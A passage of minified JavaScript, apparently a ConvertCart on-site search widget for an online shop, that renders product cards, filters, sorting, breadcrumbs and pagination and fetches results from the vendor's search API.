q(e,t,n,c,o,l,d,p,u,h,g){const{domainId:f,campaignId:m,variantId:v,pageSize:w,currency:b,tracker:y,userId:x,pageId:k}=e,_=e=>{const{name:t,onToggleFilters:n,label:c}=e;return(0,i.h)("div",{onClick:n,"data-filterName":t,style:{color:"#171717","font-weight":"500",padding:"10px 0",cursor:"pointer",margin:0,"font-size":18,"border-bottom":"1px solid #1717170f","margin-bottom":"5px"}},c,(0,i.h)("div",{style:{"font-size":18,float:"right",cursor:"pointer","font-weight":"500","padding-right":10},"data-filterName":t},"-"))},C=e=>{const{name:t,label:n,onToggleFilters:c}=e;return(0,i.h)("div",{style:{color:"#171717","font-weight":"500",padding:"10px 0",cursor:"pointer",margin:0,"font-size":18,"border-bottom":"1px solid #1717170f","margin-bottom":"5px"},onClick:c,"data-filterName":t},n,(0,i.h)("div",{style:{"font-size":18,float:"right","font-weight":"500","padding-right":10},"data-filterName":t},"+"))},S=()=>(0,i.h)("div",{style:{position:"absolute",left:"50%",top:"50%"}},(0,i.h)("div",{style:{position:"relative",top:"50%",background:"#fff","border-radius":"50%","box-shadow":"0px 0px 20px rgba(0, 0, 0, 0.3)","z-index":2147483647}},(0,i.h)("svg",{xmlns:"http://www.w3.org/2000/svg",style:{margin:"auto",background:"none",display:"block","shape-rendering":"auto"},width:"30px",height:"30px",viewBox:"0 0 100 100",preserveAspectRatio:"xMidYMid"},(0,i.h)("circle",{cx:"50",cy:"50",fill:"none",stroke:"#171717","stroke-width":"8",r:"35","stroke-dasharray":"164.93361431346415 56.97787143782138",transform:"rotate(40.3711 50 50)"},(0,i.h)("animateTransform",{attributeName:"transform",type:"rotate",repeatCount:"indefinite",dur:"1s",values:"0 50 50;360 50 50",keyTimes:"0;1"}))))),q=e=>{const{value:t,onChange:n,count:c,label:r,index:o,bucketsLength:a}=e;return(0,i.h)("div",{className:"cc-main-cb",style:{display:"flex",cursor:"pointer","flex-direction":"row","align-items":"center","padding-left":5,"padding-bottom":o===a-1?0:6,"padding-top":0===o?0:5},onClick:()=>n(!t)},!t&&(0,i.h)("div",{className:"cc-checkbox",style:{border:"1px solid #171717",width:15,height:15,minWidth:15,"border-radius":0,display:"block"}}),t&&(0,i.h)("div",{className:"cc-checkbox",style:{border:"1px solid #171717",width:15,height:15,minWidth:15,"border-radius":2,background:"#171717"}},(0,i.h)("div",{className:"cc-tickmark",style:{display:"block",border:"2px solid #fff",width:5,height:10,"align-items":"center","border-top":"none","margin-top":0,"margin-left":4,transform:"rotate(45deg)","border-left":"none",transition:"0.3s"}})),(0,i.h)("div",{className:"cc-cb-label",style:{"padding-top":2,"padding-left":5,width:190,"font-size":"14px","padding-right":"5px","line-height":"20px"}},r),(0,i.h)("div",{className:"cc-cb-count",style:{color:"#aaaaaa","min-width":40,"padding-right":5,"font-size":"12px","text-align":"center","font-weight":"400"}},`(${c})`))},P=e=>{const{value:t,buckets:n,onChange:c,name:r}=e;return(0,i.h)("div",{className:"cc-checkBox-group",style:{width:"100%","max-width":"100%"}},n&&n.map(((e,o)=>(0,i.h)(q,{value:!(t&&-1===t.indexOf(e.name)),onChange:()=>{return n=r,i=e.name,void(t&&-1===t.indexOf(i)?(t.push(i),c(n,t)):(t&&t.splice(t.indexOf(i),1),c(n,t)));var n,i},label:e.name,count:e.count,bucketsLength:n.length}))))},$=e=>{const{value:t,buckets:n,onChange:c,formatter:r,name:o}=e;return(0,i.h)("div",{className:"cc-rangegroup",style:{width:"100%","max-width":"100%"}},n&&n.map(((e,a)=>{const s=r?r(o,e.name):e.name;return(0,i.h)(q,{value:!(t&&-1===t.indexOf(e.name)),onChange:()=>{return n=e.name,void(t&&(-1===t.indexOf(n)?(t.push(n),c(o,t)):(t.splice(t.indexOf(n),1),c(o,t))));var n},label:s,count:e.count,index:a,bucketsLength:n.length})})))},N=e=>{const{products:t}=e,n=navigator.userAgent.toLowerCase(),c=/(ipad|tablet|(android(?!.*mobile))|(windows(?!.*phone)(.*touch))|kindle|playbook|silk|(puffin(?!.*(IP|AP|WP))))/.test(n)||"MacIntel"===navigator.platform&&navigator.maxTouchPoints>0||"iPad"===navigator.platform;return(0,i.h)("div",{className:"cc-product-cards",style:{display:"flex","flex-wrap":"wrap"}},t.map(((e,t)=>{const n={event:"searchClicked",campaignId:m,variantId:v,position:t+1,productId:e._id,templateId:5,templateName:"inpage-hot-results-desktop",productName:e.name,url:e.url},r=e.image?e.image:e.imageUrl?e.imageUrl:"https://cdn.convertcart.com/uploads/c5f46de2.png";return(0,i.h)("div",{className:"cc-product-card-outer",style:{width:c?"50%":"20%",padding:10,cursor:"pointer"}},(0,i.h)("div",{className:"cc-product-card",style:{backgroundColor:"#fff",height:"100%","max-height":"100%","min-height":"100%",border:"1px solid #1717170f","border-radius":"16px"},"data-cc-id":e._id},(0,i.h)("a",{href:e.url,style:{"text-decoration":"none",color:"#171717",width:"100%"},"data-cc-ev":JSON.stringify(n)},(0,i.h)("div",{style:{position:"relative","padding-bottom":"100%","border-radius":"16px 16px 0 0",overflow:"hidden"}},(0,i.h)("img",{src:r,style:{"max-width":"100%","max-height":"100%",position:"absolute",top:"50%",left:0,right:0,margin:"0 auto","object-fit":"contain",width:"100%",height:"100%",transform:"translateY(-50%)",background:"#000"},alt:e.name})),(0,i.h)("div",{style:{padding:"6px 10px","font-size":"15px","line-height":"normal","font-weight":"500",textAlign:"left",margin:"10px 0"}},e.name))))})))},E=e=>{const{products:t}=e,n=navigator.userAgent.toLowerCase(),c=/(ipad|tablet|(android(?!.*mobile))|(windows(?!.*phone)(.*touch))|kindle|playbook|silk|(puffin(?!.*(IP|AP|WP))))/.test(n)||"MacIntel"===navigator.platform&&navigator.maxTouchPoints>0||"iPad"===navigator.platform;return(0,i.h)("div",{className:"cc-product-cards",style:{display:"flex","flex-wrap":"wrap"}},t.map(((e,t)=>{const n={event:"searchClicked",campaignId:m,variantId:v,position:t+1,productId:e._id,templateId:5,templateName:"inpage-hot-results-desktop",productName:e.name,url:e.url},r=e.image?e.image:"https://www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg";return(0,i.h)("div",{className:"cc-product-card-outer",style:{width:c?"50%":"20%",padding:10,cursor:"pointer"}},(0,i.h)("div",{className:"cc-product-card",style:{backgroundColor:"#fff",padding:"0px",height:"100%","max-height":"100%","min-height":"100%",border:"1px solid #1717170f","border-radius":"16px"},"data-cc-id":e._id},(0,i.h)("a",{href:e.url,style:{"text-decoration":"none",color:"#171717",width:"100%"},"data-cc-ev":JSON.stringify(n)},(0,i.h)("div",{style:{position:"relative","padding-bottom":"100%",overflow:"hidden","border-radius":"16px 16px 0 0"}},(0,i.h)("img",{src:r,style:{"max-width":"100%","max-height":"100%",position:"absolute",top:"50%",left:0,right:0,margin:"0 auto","object-fit":"contain",width:"100%",height:"100%",transform:"translateY(-50%)",background:"#000",padding:"25px"},alt:e.name})),(0,i.h)("div",{style:{padding:"6px 10px","font-size":"15px","line-height":"normal","font-weight":"500",textAlign:"left",margin:"10px 0"}},e.name))))})))},I=e=>{const{products:t}=e,n=navigator.userAgent.toLowerCase(),c=/(ipad|tablet|(android(?!.*mobile))|(windows(?!.*phone)(.*touch))|kindle|playbook|silk|(puffin(?!.*(IP|AP|WP))))/.test(n)||"MacIntel"===navigator.platform&&navigator.maxTouchPoints>0||"iPad"===navigator.platform,r=e=>parseFloat(`${e}`).toFixed(2).replace(/\B(?=(\d{3})+(?!\d))/g,","),o=e=>{let{rating:t}=e;const n=[],c=Math.round(2*Number(t))/2;for(let e=1;e<=5;e++)c>=e?n.push((0,i.h)("svg",{"aria-hidden":"true",viewBox:"0 0 18 18",xmlns:"http://www.w3.org/2000/svg",className:"star-container yotpo-sr-star-full",width:"15",height:"15",style:"display: flex; flex-direction: row; margin-right: 3.5px;"},(0,i.h)("defs",null,(0,i.h)("linearGradient",{id:"yotpo_stars_gradient_0.22664008692619053"},(0,i.h)("stop",{offset:"100%","stop-color":"rgba(245,222,5,1)"}),(0,i.h)("stop",{"stop-opacity":"1",offset:"100%","stop-color":"#FFFFFF"}))),(0,i.h)("path",{style:"pointer-events: none;",d:"M9 14.118L14.562 17.475L13.086 11.148L18 6.891L11.529 6.342L9 0.375L6.471 6.342L0 6.891L4.914 11.148L3.438 17.475L9 14.118Z",stroke:"rgba(245,222,5,1)",fill:"url('#yotpo_stars_gradient_0.22664008692619053')"}))):n.push((0,i.h)("svg",{"aria-hidden":"true",viewBox:"0 0 18 18",xmlns:"http://www.w3.org/2000/svg",className:"star-container yotpo-sr-star-empty",width:"15",height:"15",style:"display: flex; flex-direction: row; margin-right: 3.5px;"},(0,i.h)("defs",null,(0,i.h)("linearGradient",{id:"yotpo_stars_gradient_0.14183550835805037"},(0,i.h)("stop",{offset:"0%","stop-color":"rgba(245,222,5,1)"}),(0,i.h)("stop",{"stop-opacity":"1",offset:"0%","stop-color":"#FFFFFF"}))),(0,i.h)("path",{style:"pointer-events: none;",d:"M9 14.118L14.562 17.475L13.086 11.148L18 6.891L11.529 6.342L9 0.375L6.471 6.342L0 6.891L4.914 11.148L3.438 17.475L9 14.118Z",stroke:"rgba(245,222,5,1)",fill:"url('#yotpo_stars_gradient_0.14183550835805037')"})));return(0,i.h)(i.Fragment,null,n)};return(0,i.h)("div",{className:"cc-product-cards",style:{display:"flex","flex-wrap":"wrap"}},t.map(((e,t)=>{const n={event:"searchClicked",campaignId:m,variantId:v,position:t+1,productId:e._id,templateId:5,templateName:"inpage-hot-results-desktop",productName:e.name,url:e.url};let a,s;e.stringified_variants&&(a=JSON.parse(e.stringified_variants),s=a[0].id);const l=e.image?e.image:"https://cdn.convertcart.com/uploads/3fbd151a.jpg";!!e.originalPrice&&(e.originalPrice,e.price);let d;e.member_price&&null!=e.member_price?d=e.member_price:null==e.member_price&&e.memberAndElitePrice&&(d=e.memberAndElitePrice[0].memberPrice);let p,u=e.image||"https://cdn.convertcart.com/uploads/481f60c7.png";return e.images&&(p="string"==typeof e.images?JSON.parse(e.images):e.images,u=p.length>1?null!==p[1]?p[1].url:e.image?e.image:"https://cdn.convertcart.com/uploads/481f60c7.png":e.image||"https://cdn.convertcart.com/uploads/481f60c7.png"),(0,i.h)("div",{className:"cc-product-card-outer",style:{width:c?"50%":"33.3333333333%",padding:"10px 10px 25px 10px",cursor:"pointer"}},(0,i.h)("div",{className:"cc-product-card",style:{height:"100%","max-height":"100%","min-height":"100%"},"data-cc-id":e._id},(0,i.h)("a",{href:e.url,style:{"text-decoration":"none",color:"#171717",width:"100%",display:"flex","flex-direction":"column",height:"100%"},"data-cc-ev":JSON.stringify(n)},(0,i.h)("div",{style:{width:"100%",position:"relative","padding-bottom":"100%","min-height":"400px",height:"400px",background:"#171717",overflow:"hidden","border-radius":"16px"},className:"cc-product-card-img"},(0,i.h)("img",{src:l,style:{"max-width":"100%","max-height":"100%",position:"absolute",top:"50%",left:0,right:0,margin:"0 auto","object-fit":"contain",width:"100%",height:"100%",transform:"translateY(-50%)"},alt:e.name}),(0,i.h)("div",{className:"cc-hover-image"},(0,i.h)("img",{style:{width:"100%",height:"100%"},src:u,alt:"Hover Image"})),e.stringified_variants?(0,i.h)("div",{className:"cc-action-block",style:{position:"absolute",bottom:"10px",left:"50%",transform:"translateX(-50%)"}},a&&a.length<=1?(0,i.h)("form",{action:"/cart/add",method:"post",enctype:"multipart/form-data",className:"card--btn single-item-form",siq_id:"autopick_5816"},(0,i.h)("input",{type:"hidden",name:"id",value:s}),(0,i.h)("input",{type:"hidden",name:"quantity",value:"1"}),(0,i.h)("button",{type:"submit",className:"btn add-to-cart-button hhh",style:{width:"100%",border:"none",margin:"10px 0px","border-radius":"40px",padding:"12px 16px","text-align":"center","justify-content":"center",display:"flex",background:"#171717",color:"#fff","font-size":"15px","white-space":"nowrap"}},"Add to cart")):(0,i.h)("div",{className:"cc-choose-option"},(0,i.h)("a",{className:"btn",href:e.url,style:{width:"100%",border:"none",margin:"10px 0px","border-radius":"40px",padding:"12px 16px","text-align":"center","justify-content":"center",display:"flex",background:"#171717",color:"#fff","font-size":"15px","white-space":"nowrap"}},"View product"))):(0,i.h)("div",{className:"cc-choose-option"},(0,i.h)("a",{className:"btn",href:e.url,style:{width:"100%",border:"none",margin:"10px 0px","border-radius":"40px",padding:"12px 16px","text-align":"center","justify-content":"center",display:"flex",background:"#171717",color:"#fff","font-size":"15px","white-space":"nowrap"}},"View product"))),(0,i.h)("div",{style:{display:"flex","flex-direction":"column","justify-content":"space-between",flex:"1"}},(0,i.h)("div",null,(0,i.h)("div",{style:{color:"#17171799","font-size":"10px","padding-bottom":"2px","text-transform":"uppercase","padding-top":"16px","letter-spacing":"1px"}},e.vendor),(0,i.h)("div",{style:{margin:"6px 0 10px 0",display:"block","line-height":"24px",color:"#171717","font-weight":"500"}},e.name)),(0,i.h)("div",null,(0,i.h)("div",{style:{"line-height":"16px","font-size":"12px",color:"#818898"}},b,r(e.price)," USD",(0,i.h)("span",{style:{"line-height":"16px","font-size":"10px",color:"#818898","margin-top":"0px",display:"block","font-style":"italic"}},"Non-member Price")),(0,i.h)("div",{style:{display:"flex",margin:"10px 0",gap:"5px"}},(0,i.h)("svg",{width:"16",height:"20",viewBox:"0 0 16 20",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,i.h)("path",{d:"M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z",fill:"#E1251C"})),(0,i.h)("span",{style:{"font-size":"20px","line-height":"22px",color:"#e1251c","font-weight":"600"}},b,r(d))),(0,i.h)("div",{style:{display:"flex","margin-top":"10px",gap:"5px"}},(0,i.h)("svg",{width:"8",height:"11",viewBox:"0 0 8 11",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,i.h)("path",{d:"M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z",fill:"#031546"})),(0,i.h)("p",{style:{color:"#031546","font-size":"10px"}},"Free delivery with"," ",(0,i.h)("span",{style:{"font-size":"10px",color:"#d5a03a","font-weight":"600","text-transform":"uppercase"}},"ELITE"))),(0,i.h)("div",{style:{height:"25px","margin-top":"8px",display:"block"}},Number(e.rating)>0&&(0,i.h)("div",{className:"",style:{"text-align":"left",display:"flex","justify-content":"flex-start","align-items":"center"}},(0,i.h)(o,{rating:Number(e.rating)}),(0,i.h)("span",{className:"",style:{display:"flex",alignSelf:"center",color:"rgb(245, 222, 5)",fontFamily:"Nunito Sans",fontStyle:"normal",fontWeight:700,fontSize:"16px",marginInline:"0px",marginBottom:"1px",paddingTop:"2px"}},(e=>{const t=Math.floor(10*e)/10;return t%1==0?t.toString().split(".")[0]:t})(e.rating)))))))))})))},T=()=>(0,i.h)("svg",{version:"1.0",xmlns:"http://www.w3.org/2000/svg",width:"20.000000pt",height:"22.000000pt",viewBox:"0 0 36.000000 36.000000",preserveAspectRatio:"xMidYMid meet",style:{"margin-top":4}},(0,i.h)("g",{transform:"translate(0.000000,36.000000) scale(0.100000,-0.100000)",fill:"#171717",stroke:"none"},(0,i.h)("path",{d:"M136 191 c-49 -50 -39 -78 10 -30 l34 33 34 -33 c49 -48 59 -20 10 30 -21 21 -41 39 -44 39 -3 0 -23 -18 -44 -39z"}))),A=()=>(0,i.h)("svg",{version:"1.0",xmlns:"http://www.w3.org/2000/svg",width:"20.000000pt",height:"20.000000pt",viewBox:"0 0 36.000000 36.000000",preserveAspectRatio:"xMidYMid meet",style:{"margin-top":4}},(0,i.h)("g",{transform:"translate(0.000000,36.000000) scale(0.100000,-0.100000)",fill:"#171717",stroke:"none"},(0,i.h)("path",{d:"M96 222 c-3 -5 15 -28 39 -52 l45 -44 45 44 c30 29 42 47 35 54 -7 7 -22 -1 -45 -24 l-35 -34 -33 32 c-35 34 -43 37 -51 24z"}))),O=e=>{const{sortBy:t,sortOptions:n,sortDirection:c,onSortSelect:r}=e;return(0,i.h)("div",{className:"cc-sort-list",style:{display:"flex","flex-direction":"column",position:"relative",width:"100%"}},(0,i.h)("div",{style:{position:"absolute",top:0,left:0,width:"100%",height:"100%","z-index":"1"}},(0,i.h)("div",{className:"cc-sort-list-option",style:{backgroundColor:"#fff"}},n.filter((e=>e.label)).map(((e,n)=>{const o=e.name!==t||e.direction!==c?"":"none";return(0,i.h)(i.Fragment,null,0===o.length&&(0,i.h)("div",{style:{"border-bottom":"1px solid #1717170f"}},(0,i.h)("div",{style:{color:"#171717",width:"100%",background:"#fff"}},(0,i.h)("p",{onClick:r,id:"cc-sort-list-item",style:{padding:"10px 0px 10px 10px",margin:0,cursor:"pointer",border:"1px solid #1717170f","border-top":"none","border-bottom":"none",background:"#fff",color:"#171717","font-size":14,width:"100%"},"data-sort-value":e.name,"data-sort-direction":e.direction},e.label))))})))))},L=e=>{const{sortDirection:t,sortBy:n,sortOptions:c,onToggleSort:r,sortOptionsDisplay:o,onSortSelect:a}=e,s=c.filter((e=>e.name===n&&e.direction===t?e:null)).filter((e=>e))[0];return(0,i.h)("div",{className:"cc-sort",style:{display:"flex","flex-direction":"column"}},(0,i.h)("div",{className:"cc-sort-select",style:{display:"flex",border:"1px solid #1717170f","justify-content":"space-between"}},(0,i.h)("div",{onClick:e=>{e.stopPropagation(),r(e)},classNames:"cc-sort-title",style:{"font-weight":"500",cursor:"pointer",padding:"8px 5px 8px 5px","font-size":14,width:70}},"Sort by :"),(0,i.h)("div",{onClick:e=>{e.stopPropagation(),r(e)},classNames:"cc-select-option",style:{display:"flex",cursor:"pointer",width:190,"font-weight":"500"}},(0,i.h)("div",{style:{padding:5,"padding-top":8,color:"#171717",cursor:"pointer","font-size":14,width:"100%",height:"35px","font-weight":"500"}},s.label),c.length>1&&o&&(0,i.h)(T,null),c.length>1&&!o&&(0,i.h)(A,null))),o&&c&&(0,i.h)(O,{sortBy:n,sortOptions:c,sortDirection:t,onSortSelect:a}))},j=e=>{const{bBuckets:t,onBreadCrumbCancel:n,formatter:c}=e;return(0,i.h)("div",{className:"cc-breadcrumb-body",style:{display:"flex","flex-wrap":"wrap"}},t.map((e=>(0,i.h)("div",{className:"cc-breadcrumb",style:{display:"flex",color:"#171717","flex-wrap":"wrap","font-size":12,"margin-top":3,"margin-right":5,"border-radius":"5px",padding:4,"font-weight":"400",border:"1px solid #171717"}},c(e.name,e.val),(0,i.h)("svg",{version:"1.0",xmlns:"http://www.w3.org/2000/svg",width:"8.000000pt",height:"8.000000pt",viewBox:"0 0 36.000000 36.000000",preserveAspectRatio:"xMidYMid meet",style:{"margin-left":2,"margin-top":0,cursor:"pointer",width:"16px",height:"16px",position:"relative",top:"1px"},onClick:n,"data-filter-key":e.name,"data-filter-value":e.val},(0,i.h)("g",{transform:"translate(0.000000,36.000000) scale(0.100000,-0.100000)",fill:"#171717",stroke:"none","data-filter-key":e.name,"data-filter-value":e.val},(0,i.h)("path",{d:"M84 269 c-3 -6 11 -28 32 -50 l38 -39 -39 -40 c-30 -31 -36 -43 -27-52 9 -9 21 -3 52 27 l40 39 40 -39 c31 -30 43 -36 52 -27 9 9 3 21 -27 52l-39 40 39 40 c31 31 36 43 27 52 -10 10 -21 4 -53 -29 l-41 -41 -35 39 c-37 41 -48 46 -59 28z","data-filter-key":e.name,"data-filter-value":e.val})))))))},M=e=>{const{bBuckets:t,onBreadCrumbCancel:n,formatter:c}=e;return(0,i.h)("div",{className:"cc-breadcrumbs",style:{display:"flex",width:"100%","flex-wrap":"wrap",padding:"12px 0 0 0 "}},(0,i.h)(j,{bBuckets:t,formatter:c,onBreadCrumbCancel:n}))},F=e=>{const{getNextPage:t}=e;return(0,i.h)("div",{className:"cc-loadmore-btn",style:{"padding-top":20,"padding-bottom":20,display:"flex",alignItems:"center",justifyContent:"center"}},(0,i.h)("button",{onClick:t,style:{background:"#171717",boxShadow:"none",color:"#fff",width:"180px",fontSize:"16px",cursor:"pointer",textAlign:"center",padding:"16px",borderRadius:"40px"}},"Load More"))},z=()=>(0,i.h)("div",{style:{"text-align":"center",width:"100%","font-size":20,"padding-left":"10%","padding-top":50,color:"#171717"}},"No Results for the combination of above applied filters. Please clear any filter to see the results."),R=e=>{const{q:t}=e;return(0,i.h)(i.Fragment,null,(0,i.h)("div",{style:{"text-align":"center","font-size":20,color:"#171717","padding-top":100,width:"100%"}},"THERE ARE NO RESULTS FOR YOUR SEARCH TERM"," "),(0,i.h)("div",{style:{width:"100%","text-align":"center",color:"#171717","font-weight":"bold","padding-left":2,paddingBottom:100}}," ",` '${t}'`))},B=e=>{const[o,b]=(0,r.useState)({}),{aggregations:q,totalProducts:T,res:A}=h,{blogAggregations:O,totalBlogs:j,blogRes:B,pageAggregations:D,totalPages:H,pageRes:V}=g,[U,W]=(0,r.useState)(T),[G,Y]=(0,r.useState)(0===T&&0===A.length),[Z,X]=(0,r.useState)(0===j&&0===B.length),[J,K]=(0,r.useState)(0===H&&0===V.length),[Q,ee]=(0,r.useState)(q),[te,ne]=(0,r.useState)(t),[ce,ie]=(0,r.useState)(A),[re,oe]=(0,r.useState)(T>w),[ae,se]=(0,r.useState)([]),[le,de]=(0,r.useState)(!1),[pe,ue]=(0,r.useState)(null),[he,ge]=(0,r.useState)([]),[fe,me]=(0,r.useState)(!1),[ve,we]=(0,r.useState)(!1),[be,ye]=(0,r.useState)(null),[xe,ke]=(0,r.useState)(!1),_e=navigator.userAgent.toLowerCase(),[Ce,Se]=(0,r.useState)(G&&j>0?"blogs":Z&&H>0?"pages":"products"),[qe,Pe]=(/(ipad|tablet|(android(?!.*mobile))|(windows(?!.*phone)(.*touch))|kindle|playbook|silk|(puffin(?!.*(IP|AP|WP))))/.test(_e)||"MacIntel"===navigator.platform&&navigator.maxTouchPoints>0||navigator.platform,(0,r.useState)({})),[$e,Ne]=(0,r.useState)(j),[Ee,Ie]=(0,r.useState)(O),[Te,Ae]=(0,r.useState)(n),[Oe,Le]=(0,r.useState)(B),[je,Me]=(0,r.useState)(j>w),[Fe,ze]=(0,r.useState)([]),[Re,Be]=(0,r.useState)(!1),[De,He]=(0,r.useState)(null),[Ve,Ue]=(0,r.useState)([]),[We,Ge]=(0,r.useState)(!1),[Ye,Ze]=(0,r.useState)(!1),[Xe,Je]=(0,r.useState)(null),[Ke,Qe]=(0,r.useState)(!1),[et,tt]=(0,r.useState)({}),[nt,ct]=(0,r.useState)(H),[it,rt]=(0,r.useState)(D),[ot,at]=(0,r.useState)(c),[st,lt]=(0,r.useState)(V),[dt,pt]=(0,r.useState)(H>w),[ut,ht]=(0,r.useState)(!1);(0,r.useLayoutEffect)((()=>{if(l){const e=l.map((e=>e.name)),t={};e.forEach((e=>{t[e]=[]})),b(t),se([e[0]])}if(u){const e=u.map((e=>e.name)),t={};e.forEach((e=>{t[e]=[]})),Pe(t),ze(e)}}),[]);const gt=(e,t)=>fetch(`${y}/search/v3/search/${f}/${m}/${v}/${x}?pageId=${k}&${a.default.stringify(e)}&${a.default.stringify(t,{arrayFormat:"comma"})}&pageSize=15`).then((e=>e.json())).then((e=>(ke(!1),{aggregations:e.aggregations,res:e.res,totalProducts:e.totalProducts}))),ft=(e,t)=>fetch(`${y}/search/v3/search/blog/${f}/${m}/${v}/${x}?pageIdBlog=${k}&${a.default.stringify(e)}&${a.default.stringify(t,{arrayFormat:"comma"})}&pageSizeBlog=15&pageSizePage=15`).then((e=>e.json())).then((e=>(ke(!1),{blogAggregations:e.blogAggregations,blogRes:e.blogRes,totalBlogs:e.totalBlogs,pageAggregations:e.pageAggregations,pageRes:e.pageRes,totalPages:e.totalPages}))),mt=(e,t)=>{ke(!0),setTimeout((()=>window.scrollTo(0,0)),100);const n={...o};let c=!1;n[e]=t,Object.keys(n).forEach((e=>{n[e].length>0&&(c=!0)}));const i=yt(n);de(c);const r={...te};r.pageIndex=1,gt(r,n).then((e=>{ee(e.aggregations),ie(e.res),ne(r),W(e.totalProducts),e.res.length<=0?we(!0):we(!1),W(e.totalProducts),oe(w*r.pageIndex<e.totalProducts),b(n),ke(!1),ge(i),me(!1)}))},vt=e=>parseFloat(`${e}`).toFixed(2).replace(/\B(?=(\d{3})+(?!\d))/g,","),wt=(e,t)=>{const n="price"===e?"$":"",c=t.split("-");return"price"===e?"*"===c[0]?`Upto ${n.concat(vt(c[1]))}`:"*"===c[1]?`${n.concat(vt(c[0]))} and above`:c[0]?c[1]?`${n.concat(vt(c[0]))} - ${n.concat(vt(c[1]))} `:`${n.concat(vt(c[0]))}`:`${n.concat(vt(c[1]))}`:"*"===c[0]?`Upto ${n.concat(c[1])}`:"*"===c[1]?`${n.concat(c[0])} and above`:c[0]?c[1]?`${n.concat(c[0])} - ${n.concat(c[1])} `:`${n.concat(c[0])}`:`${n.concat(c[1])}`},bt=e=>{const t=[];ae.forEach((e=>t.push(e)));const n=e.target.attributes["data-filterName"].nodeValue;-1===ae.indexOf(n)?t.push(n):t.splice(ae.indexOf(n),1),se(t),me(!1)},yt=e=>{let t=[...he];return Object.keys(e).forEach((n=>{e[n].length>0&&e[n].forEach((e=>{-1===(0,s.default)(t,(t=>t.name===n&&t.val===e))&&t.push({val:e,name:n})}))})),t=t.filter((t=>e[t.name].indexOf(t.val)>=0?t:null)).filter((e=>e)),t};return(0,i.h)("div",{className:"cc-search-results page-width",style:{marginTop:"20px"},onClick:e=>{e.stopPropagation(),me(!1)}},!G&&"products"===Ce&&(0,i.h)("div",{className:"cc-results container"},(0,i.h)("div",{className:"cc-second-box"},(0,i.h)("div",{style:{display:"flex","align-items":"center",height:"45px","justify-content":"center",width:"100%"}},!G&&(0,i.h)("button",{style:{"margin-right":"20px",width:"100%",height:"40px",border:0,"font-weight":"500","border-bottom":"1px solid #171717",color:"#171717",width:"max-content","margin-right":"25px","margin-left":"25px"},onClick:()=>{Se("products")}},"Products"," ",`(${U})`,(0,i.h)("div",{className:"cc-arrow-search-right"})),!Z&&(0,i.h)("button",{style:{"margin-right":"20px",width:"100%",height:"40px","border-bottom":"1px solid #171717",border:0,"font-weight":"500",color:"#171717",width:"max-content","margin-right":"25px","margin-left":"25px"},onClick:()=>{Se("blogs")}},"Blogs"," ",`(${$e})`,(0,i.h)("div",{className:"cc-arrow-search-right"})),!J&&(0,i.h)("button",{style:{"margin-right":"20px",width:"100%",height:"40px","border-bottom":"1px solid #171717",border:0,color:"#171717","font-weight":"500",width:"max-content","margin-right":"25px","margin-left":"25px"},onClick:()=>{Se("pages")}},"Pages"," ",`(${nt})`,(0,i.h)("div",{className:"cc-arrow-search-right"}))),(0,i.h)("div",{className:"cc-second-box",style:{display:"flex",paddingTop:10}},(0,i.h)("div",{className:"cc-fixed-filters-div",style:{width:260,"min-width":260}},(0,i.h)("div",{className:"cc-fixed-filters-div-content",style:{}},!ve&&d&&(0,i.h)("div",{className:"cc-sortoptions-div"},(0,i.h)(L,{sortDirection:be,sortBy:pe,sortOptions:d,onToggleSort:e=>{me(!fe)},sortOptionsDisplay:fe,onSortSelect:e=>{ke(!0),me(!1);const t=e.target.attributes,n={...te};let c=null,i=null;t["data-sort-value"]&&(c=t["data-sort-value"].nodeValue),t["data-sort-direction"]&&(i=t["data-sort-direction"].nodeValue),null!==i||null!==c?n.sort=`${c},${i}`:delete n.sort,n.pageIndex=1,gt(n,o).then((e=>{ee(e.aggregations),ie(e.res),ne(n),oe(w*n.pageIndex<e.totalProducts),W(e.totalProducts),ue(c),ye(i)})),window.scrollTo(0,0)}})),(0,i.h)("div",{className:"cc-breadcrumbs"},(0,i.h)(M,{bBuckets:he,formatter:wt,onBreadCrumbCancel:e=>{ke(!0);const{attributes:t}=e.target,n=t["data-filter-key"].nodeValue,c=t["data-filter-value"].nodeValue,i={...o};let r=!1;const a={...te},s=i[n];s.splice(s.indexOf(c),1),i[n]=s,Object.keys(i).forEach((e=>{i[e].length>0&&(r=!0)}));const l=yt(i);de(r),a.pageIndex=1,gt(a,i).then((e=>{ee(e.aggregations),e.res.length<=0?we(!0):we(!1),ie(e.res),ne(a),W(e.totalProducts),oe(w*a.pageIndex<e.totalProducts),b(i),me(!1),ge(l)}))}})),(0,i.h)("div",{className:"cc-filters"},(0,i.h)("div",{style:{display:"flex",width:"100%",padding:"12px 0px 8px 0",justifyContent:"space-between"}},(0,i.h)("div",{style:{"font-size":18,color:"#171717","font-weight":"500"}}," ","Filters"," 